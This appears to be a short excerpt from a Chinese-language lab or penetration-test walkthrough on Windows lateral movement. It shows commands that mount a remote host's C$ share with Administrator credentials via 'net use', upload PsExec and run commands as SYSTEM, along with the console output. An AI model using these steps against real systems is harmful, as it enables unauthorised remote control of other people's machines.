 连接IPC
net use \\192.168.152.170\c$ /u:"Administrator" "123456"
C:\MYOA\webroot>net use \\192.168.152.170\c$ /u:"Administrator" "123456"
net use \\192.168.152.170\c$ /u:"Administrator" "123456"
上传PsExec64.exe到winserver2012
执行单条命令输出
PsExec64.exe -accepteula \\192.168.152.170 -s cmd.exe /c "whoami"
C:\MYOA\webroot>PsExec64.exe -accepteula \\192.168.152.170 -s cmd.exe /c "whoami"
PsExec64.exe -accepteula \\192.168.152.170 -s cmd.exe /c "whoami"
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Starting cmd.exe on 192.168.152.170...168.152.170...
nt authority\systemcmd.exe exited on 192.168.152.170 with error code 0.